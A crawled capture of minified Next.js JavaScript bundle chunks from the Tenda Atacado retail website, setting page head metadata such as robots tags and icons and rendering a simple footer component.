Atacado"}),(0,a.jsx)("link",{rel:"manifest",href:"/manifest.json"}),(0,a.jsx)("link",{rel:"apple-touch-icon",href:"/assets/favicon-192x192.png"}),(0,r.yv)()?void 0!==x&&x?(0,a.jsx)("meta",{name:"robots",content:"noindex,".concat(void 0!==l&&l?"nofollow":"follow")}):null:(0,a.jsx)("meta",{name:"robots",content:"noindex,nofollow"})]})}n(18416),s.defaultProps={author:"Tenda Atacado",lang:"pt-BR"},e.default=s},18416:function(t,e,n){n.d(e,{k:function(){return o}});var a=n(59359),o=a.i7&&Number(a.x_)>23||a.vU&&Number(a.x_)>65||a.f0&&Number(a.x_)>19||a.Dt&&Number(a.x_)>2||a.un&&Number(a.x_)>18}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/70173.1aebbe09d8fc6cee.js
body_size: 113
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[70173],{70173:function(e,n,c){c.r(n),c.d(n,{default:function(){return t}});var r=c(85893);function t(e){var n=e.children;return(0,r.jsx)("footer",{className:"".concat(e.hide?"displayNone":""),children:n})}c(67294)}}]);